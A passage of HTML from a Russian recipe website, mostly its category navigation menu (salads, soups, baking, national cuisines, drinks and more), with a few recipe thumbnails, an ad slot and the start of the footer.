                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5020/image_small_531459b3ac0940c12_04949035.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5020/image_small_531459b3ac0940c12_04949035.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/5020/image_small_531459b3ac0940c12_04949035.jpg" alt="Апельсиново-ореховые палочки">				            </picture>
						</span>
						<span class="b-txt">Апельсиново-ореховые палочки</span>
					</a>
				</div>
                				<div class="b-item col-lg-2 col-md-3 col-sm-3 col-xs-6">
					<a class="b-link-bestrec"
					   href="/recept/hrustyaschie-maslyanye-vafli">
						<span class="b-pic">
							<picture class="lazy">
                                <data-src media="(max-width: 1199px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5021/image_small_531459b3ac0940c12_04949036.jpg"></data-src>
                                <data-src media="(min-width: 1200px)" srcset="https://yummybook.ru/cloud/images/recipe/item/5021/image_small_531459b3ac0940c12_04949036.jpg"></data-src>
                                <img src="https://yummybook.ru/cloud/images/recipe/item/5021/image_small_531459b3ac0940c12_04949036.jpg" alt="Хрустящие масляные вафли">				            </picture>
						</span>
						<span class="b-txt">Хрустящие масляные вафли</span>
					</a>
				</div>
                <div class="clearfix visible-lg-block"></div><div class="clearfix visible-sm-block visible-md-block"></div><div class="clearfix visible-xs-block"></div>		</div>
	</div><!-- /.b-list-5top -->
</div><!-- /.b-wn-box -->
                                
								<div class="b-wn-box similar-category-recipes-wrap footer-categories-container">
									<div class="b-wn-head"></div>
									<div class="row" id="row-fsm">
										<div class="col-sm-12">
                                            <div class="b-m-icons-nav row hide-auto-g-ads">
            <ul class="b-list col-lg-6 col-md-6 col-sm-6">
                            <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/recepty-dlya-multivarok" rel=""><img class="category-menu-icon cat-icon-id-160" src="/upload/images/recipe/category/image_logo_m1_04950203.svg" width="43" height="44" alt="Рецепты для мультиварок"><span>Рецепты для мультиварок</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-dlya-multivarok" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-dlya-multivarok" rel="">Все рецепты для мультиварок</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/recepty-dlya-multivarok/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-dlya-multivarok/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/recepty-dlya-multivarok/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/recepty-dlya-multivarok/section/napitki" rel="">Напитки</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/recepty-dlya-multivarok/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/recepty-dlya-multivarok/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-dlya-multivarok/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/recepty-dlya-multivarok/section/zdorovoe-pitanie" rel="">Здоровое питание</a></li><li><a href="/category/recepty-dlya-multivarok/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/recepty-dlya-multivarok/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/recepty-dlya-multivarok/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/vegetarianskie-recepty" rel=""><img class="category-menu-icon cat-icon-id-179" src="/upload/images/recipe/category/image_logo_m2_04950159.svg" width="43" height="44" alt="Вегетарианские рецепты"><span>Вегетарианские рецепты</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/vegetarianskie-recepty" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/vegetarianskie-recepty" rel="">Все вегетарианские рецепты</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/vegetarianskie-recepty/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/vegetarianskie-recepty/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/vegetarianskie-recepty/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/vegetarianskie-recepty/section/raznoe" rel="">Разное</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/vegetarianskie-recepty/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/vegetarianskie-recepty/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-dlya-hlebopechki" rel="">Рецепты для хлебопечки</a></li><li><a href="/category/vegetarianskie-recepty/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/vegetarianskie-recepty/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/vegetarianskie-recepty/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/zdorovoe-pitanie" rel=""><img class="category-menu-icon cat-icon-id-173" src="/upload/images/recipe/category/image_logo_m3_04950188.svg" width="43" height="44" alt="Здоровое питание"><span>Здоровое питание</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/zdorovoe-pitanie" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/zdorovoe-pitanie" rel="">Все рецепты здорового питания</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/zdorovoe-pitanie/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/zdorovoe-pitanie/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/zdorovoe-pitanie/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/zdorovoe-pitanie/section/raznoe" rel="">Разное</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/zdorovoe-pitanie/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/zdorovoe-pitanie/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/zdorovoe-pitanie/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/zdorovoe-pitanie/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/zdorovoe-pitanie/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/recepty-dla-detej" rel=""><img class="category-menu-icon cat-icon-id-191" src="/upload/images/recipe/category/image_logo_m23_04950582.svg" width="43" height="44" alt="Рецепты для детей"><span>Рецепты для детей</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-dla-detej" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-dla-detej" rel="">Все рецепты для детей</a></li><li><a href="/category/recepty-dla-detej/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-dla-detej/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/recepty-dla-detej/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/recepty-dla-detej/section/raznoe" rel="">Разное</a></li><li><a href="/category/recepty-dla-detej/section/napitki" rel="">Напитки</a></li><li><a href="/category/recepty-dla-detej/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/recepty-dla-detej/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/recepty-dla-detej/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-dla-detej/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/pashalnye-recepty" rel=""><img class="category-menu-icon cat-icon-id-172" src="/upload/images/recipe/category/image_logo_m15_04990654.svg" width="43" height="44" alt="Пасхальные рецепты"><span>Пасхальные рецепты</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/pashalnye-recepty" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/pashalnye-recepty" rel="">Все пасхальные рецепты</a></li><li><a href="/category/pashalnye-recepty/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/pashalnye-recepty/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/pashalnye-recepty/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/pashalnye-recepty/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/pashalnye-recepty/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/pashalnye-recepty/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a href="/category/novogodnie-recepty" rel=""><img class="category-menu-icon cat-icon-id-166" src="/upload/images/recipe/category/image_logo_m16_04990673.svg" width="43" height="44" alt="Новогодние рецепты"><span>Новогодние рецепты</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/novogodnie-recepty" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/novogodnie-recepty" rel="">Все новогодние рецепты</a></li><li><a href="/category/novogodnie-recepty/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/novogodnie-recepty/section/vtorye-blyuda" rel="">Вторые блюда</a></li><li><a href="/category/novogodnie-recepty/section/recepty-vypechki" rel="">Выпечка</a></li><li><a href="/category/novogodnie-recepty/section/raznoe" rel="">Разное</a></li><li><a href="/category/novogodnie-recepty/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/novogodnie-recepty/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/novogodnie-recepty/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/novogodnie-recepty/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/novogodnie-recepty/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a class="no-children" href="/recepti/chto-prigotovit-iz-tykvy" rel=""><img class="category-menu-icon cat-icon-id-192" src="/upload/images/recipe/category/image_logo_pumpkin_06540549.svg" width="43" height="44" alt="Блюда из тыквы"><span>Блюда из тыквы</span></a>                    </div>
                </li>
                                <li class="b-highlight active">
                    <div class="b-inner">
                        <a class="no-children" href="/recepti/yablochnye-pirogi-i-sladosti-iz-yablok" rel=""><img class="category-menu-icon cat-icon-id-193" src="/upload/images/recipe/category/image_logo_cake2_06541204.svg" width="43" height="44" alt="Выпечка и сладости из яблок"><span>Выпечка и сладости из яблок</span></a>                    </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-salatov" rel=""><img class="category-menu-icon cat-icon-id-69" src="/upload/images/recipe/category/image_logo_m4_04950083.svg" width="43" height="44" alt="Рецепты салатов"><span>Рецепты салатов</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-salatov" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-salatov" rel="">Все рецепты салатов</a></li><li><a href="/category/recepty-salatov/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-salatov/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-salatov/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-salatov/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/recepty-salatov/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/pervye-blyuda" rel=""><img class="category-menu-icon cat-icon-id-70" src="/upload/images/recipe/category/image_logo_m5_04950045.svg" width="43" height="44" alt="Первые блюда"><span>Первые блюда</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/pervye-blyuda" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/pervye-blyuda" rel="">Все рецепты первых блюд</a></li><li><a href="/category/pervye-blyuda/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/pervye-blyuda/section/raznoe" rel="">Разное</a></li><li><a href="/category/pervye-blyuda/section/recepty-desertov-i-sladostej" rel="">Десерты и сладости</a></li><li><a href="/category/pervye-blyuda/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/pervye-blyuda/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/pervye-blyuda/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/pervye-blyuda/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                        </ul>
                <ul class="b-list col-lg-6 col-md-6 col-sm-6">
                            <li>
                    <div class="b-inner">
                        <a href="/category/vtorye-blyuda" rel=""><img class="category-menu-icon cat-icon-id-71" src="/upload/images/recipe/category/image_logo_m6_04950023.svg" width="43" height="44" alt="Вторые блюда"><span>Вторые блюда</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/vtorye-blyuda" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/vtorye-blyuda" rel="">Все рецепты вторых блюд</a></li><li><a href="/category/blyuda-iz-gribov" rel="">Блюда из грибов</a></li><li><a href="/category/blyuda-iz-kartofelya" rel="">Блюда из картофеля</a></li><li><a href="/category/blyuda-iz-moreproduktov-i-ryby" rel="">Блюда из морепродуктов и рыбы</a></li><li><a href="/category/blyuda-iz-myasa" rel="">Блюда из мяса</a></li><li><a href="/category/blyuda-iz-ovoschey" rel="">Блюда из овощей</a></li><li><a href="/category/blyuda-iz-pticy" rel="">Блюда из птицы</a></li><li><a href="/category/blyuda-iz-yaic" rel="">Блюда из яиц</a></li><li><a href="/category/blyuda-s-makaronnymi-izdeliyami" rel="">Блюда с макаронными изделиями</a></li><li><a href="/category/zapekanki-zhyul-eny" rel="">Запеканки, жюльены</a></li><li><a href="/category/pel-meni-vareniki" rel="">Пельмени, вареники, манты</a></li><li><a href="/category/kashi-krupy-bobovye" rel="">Каши, крупы, бобовые</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/nacionalnye-blyuda" rel=""><img class="category-menu-icon cat-icon-id-88" src="/upload/images/recipe/category/image_logo_m7_04949921.svg" width="43" height="44" alt="Национальные блюда"><span>Национальные блюда</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/nacionalnye-blyuda" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/nacionalnye-blyuda" rel="">Все рецепты национальных блюд</a></li><li><a href="/category/amerikanskaya-kuhnya" rel="">Американская кухня</a></li><li><a href="/category/belorusskaya-kuhnya" rel="">Белорусская кухня</a></li><li><a href="/category/bolgarskaya-kuhnya" rel="">Болгарская кухня</a></li><li><a href="/category/britanskaya-kuhnya" rel="">Британская кухня</a></li><li><a href="/category/vengerskaya-kuhnya" rel="">Венгерская кухня</a></li><li><a href="/category/gollandskaya-kuhnya" rel="">Голландская кухня</a></li><li><a href="/category/grecheskaya-kuhnya" rel="">Греческая кухня</a></li><li><a href="/category/evreyskaya-kuhnya" rel="">Еврейская кухня</a></li><li><a href="/category/indoneziyskaya-kuhnya" rel="">Индонезийская кухня</a></li><li><a href="/category/ital-yanskaya-ispanskaya-kuhnya" rel="">Итальянская, Испанская кухня</a></li><li><a href="/category/kavkazskaya-kuhnya" rel="">Кавказская кухня</a></li><li><a href="/category/kuhna-indii-i-sri-lanki" rel="">Кухня Индии и Шри Ланки</a></li><li><a href="/category/kuhnya-kitaya-tailanda-korei" rel="">Кухня Китая, Таиланда, Кореи</a></li><li><a href="/category/livanskaya-kuhnya" rel="">Ливанская кухня</a></li><li><a href="/category/marokkanskaya-kuhna" rel="">Марокканская кухня</a></li><li><a href="/category/meksikanskaya-kuhnya" rel="">Мексиканская кухня</a></li><li><a href="/category/moldavskaya-kuhnya" rel="">Молдавская кухня</a></li><li><a href="/category/nemeckaya-kuhnya" rel="">Немецкая кухня</a></li><li><a href="/category/polskaya-kuhnya" rel="">Польская кухня</a></li><li><a href="/category/portugalskaa-kuhna" rel="">Португальская кухня</a></li><li><a href="/category/pribaltiyskaya-kuhnya" rel="">Прибалтийская кухня</a></li><li><a href="/category/rumynskaa-kuhna" rel="">Румынская кухня</a></li><li><a href="/category/russkaya-kuhnya" rel="">Русская кухня</a></li><li><a href="/category/skandinavskaya-kuhnya" rel="">Скандинавская кухня</a></li><li><a href="/category/sredneaziatskaya-kuhnya" rel="">Среднеазиатская кухня</a></li><li><a href="/category/tatarskaya-kuhnya" rel="">Татарская кухня</a></li><li><a href="/category/tureckaya-kuhnya" rel="">Турецкая кухня</a></li><li><a href="/category/uzbekskaya-kuhnya" rel="">Узбекская кухня</a></li><li><a href="/category/ukrainskaya-kuhnya" rel="">Украинская кухня</a></li><li><a href="/category/francuzskaya-kuhnya" rel="">Французская кухня</a></li><li><a href="/category/cheshskaya-kuhnya" rel="">Чешская кухня</a></li><li><a href="/category/yaponskaya-kuhnya" rel="">Японская кухня</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-vypechki" rel=""><img class="category-menu-icon cat-icon-id-108" src="/upload/images/recipe/category/image_logo_m8_04949894.svg" width="43" height="44" alt="Выпечка"><span>Выпечка</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-vypechki" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-vypechki" rel="">Все рецепты выпечки</a></li><li><a href="/category/bliny-syrniki-olad-i" rel="">Блины, сырники, оладьи</a></li><li><a href="/category/nesladkaya" rel="">Несладкая выпечка</a></li><li><a href="/category/sladkaya" rel="">Сладкая выпечка</a></li><li><a href="/category/testo" rel="">Тесто</a></li><li><a href="/category/hleb" rel="">Хлеб</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/torty-i-pirozhnye" rel=""><img class="category-menu-icon cat-icon-id-184" src="/upload/images/recipe/category/image_logo_cake1_06541226.svg" width="43" height="44" alt="Торты и пирожные"><span>Торты и пирожные</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/torty-i-pirozhnye" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/torty-i-pirozhnye" rel="">Все торты и пирожные</a></li><li><a href="/category/mussovye-torty" rel="">Муссовые торты и суфле</a></li><li><a href="/category/torty-raznye" rel="">Торты разные</a></li><li><a href="/category/pirozhnye" rel="">Пирожные</a></li><li><a href="/category/dekor-dlya-tortov-pirozhnyh" rel="">Декор для тортов, пирожных, кремы</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-desertov-i-sladostej" rel=""><img class="category-menu-icon cat-icon-id-154" src="/upload/images/recipe/category/image_logo_m10_04950270.svg" width="43" height="44" alt="Десерты и сладости"><span>Десерты и сладости</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-desertov-i-sladostej" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-desertov-i-sladostej" rel="">Все десерты и сладости</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/zagotovki-solenya-varenya" rel="">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/pashalnye-recepty" rel="">Пасхальные рецепты</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/zdorovoe-pitanie" rel="">Здоровое питание</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/torty-i-pirozhnye" rel="">Торты и пирожные</a></li><li><a href="/category/recepty-desertov-i-sladostej/section/recepty-dla-detej" rel="">Рецепты для детей</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/napitki" rel=""><img class="category-menu-icon cat-icon-id-128" src="/upload/images/recipe/category/image_logo_m11_04950427.svg" width="43" height="44" alt="Напитки"><span>Напитки</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/napitki" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/napitki" rel="">Все рецепты напитков</a></li><li><a href="/category/alkogol-nye" rel="">Алкогольные</a></li><li><a href="/category/bezalkogol-nye" rel="">Безалкогольные</a></li><li><a href="/category/kokteyli" rel="">Коктейли</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/zagotovki-solenya-varenya" rel=""><img class="category-menu-icon cat-icon-id-155" src="/upload/images/recipe/category/image_logo_m12_04950439.svg" width="43" height="44" alt="Заготовки, соленья, варенья"><span>Заготовки, соленья, варенья</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/zagotovki-solenya-varenya" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/zagotovki-solenya-varenya" rel="">Все заготовки, соленья, варенья</a></li><li><a href="/category/zagotovki-solenya-varenya/section/recepty-salatov" rel="">Рецепты салатов</a></li><li><a href="/category/zagotovki-solenya-varenya/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/zagotovki-solenya-varenya/section/raznoe" rel="">Разное</a></li><li><a href="/category/zagotovki-solenya-varenya/section/napitki" rel="">Напитки</a></li><li><a href="/category/zagotovki-solenya-varenya/section/recepty-sousov" rel="">Соусы</a></li><li><a href="/category/zagotovki-solenya-varenya/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/zagotovki-solenya-varenya/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li><li><a href="/category/zagotovki-solenya-varenya/section/zdorovoe-pitanie" rel="">Здоровое питание</a></li><li><a href="/category/zagotovki-solenya-varenya/section/vegetarianskie-recepty" rel="">Вегетарианские рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/recepty-sousov" rel=""><img class="category-menu-icon cat-icon-id-156" src="/upload/images/recipe/category/image_logo_m13_04950453.svg" width="43" height="44" alt="Соусы"><span>Соусы</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/recepty-sousov" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/recepty-sousov" rel="">Все рецепты соусов</a></li><li><a href="/category/recepty-sousov/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-sousov/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-sousov/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/recepty-sousov/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/raznoe" rel=""><img class="category-menu-icon cat-icon-id-117" src="/upload/images/recipe/category/image_logo_m14_04950468.svg" width="43" height="44" alt="Разное"><span>Разное</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/raznoe" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/raznoe" rel="">Все другие разные рецепты</a></li><li><a href="/category/dlya-piknika" rel="">Для пикника</a></li><li><a href="/category/zakuski" rel="">Закуски и бутерброды</a></li><li><a href="/category/recepty-dlya-mikrovolnovok" rel="">Рецепты для микроволновок</a></li><li><a href="/category/recepty-dlya-hlebopechki" rel="">Рецепты для хлебопечки</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                        </ul>
        </div>										</div>
									</div>
                                    <div class="hidden" itemprop="recipeCategory">Выпечка / Сладкая выпечка</div>
								</div>

						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
                    <noindex>
    <div class="b-wn-box similar-category-recipes-wrap">
        <div class="mt-35">
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div></div>
    </div>

        </noindex>
                </div><!-- /.b-wht-container -->
            </div>
        </div><!-- /.b-content -->
    </div><!-- /.b-wrap-all-tr -->

    <footer class="b-footer">
    <div class="container">
        <div class="b-foot-container">
            <div class="b-foot-nav">


                <ul class="b-foot-nav-list">
                    <li>
                            <div class="b-head">Рецепты</div>
    <ul class="b-list">
            <li><a href="/category/recepty-salatov"><i>Рецепты салатов</i></a></li><li><a href="/category/pervye-blyuda"><i>Первые блюда</i></a></li><li><a href="/category/vtorye-blyuda"><i>Вторые блюда</i></a></li><li><a href="/category/nacionalnye-blyuda"><i>Национальные блюда</i></a></li><li><a href="/category/recepty-vypechki"><i>Выпечка</i></a></li><li><a href="/category/torty-i-pirozhnye"><i>Торты и пирожные</i></a></li><li><a href="/category/recepty-desertov-i-sladostej"><i>Десерты и сладости</i></a></li><li><a href="/category/napitki"><i>Напитки</i></a></li><li><a href="/category/zagotovki-solenya-varenya"><i>Заготовки, соленья, варенья</i></a></li><li><a href="/category/recepty-sousov"><i>Соусы</i></a></li><li><a href="/category/raznoe"><i>Разное</i></a></li>    </ul>
                        </li>

                    <li>
                        <div class="b-head">Разделы сайта</div>
                        <ul class="b-list">
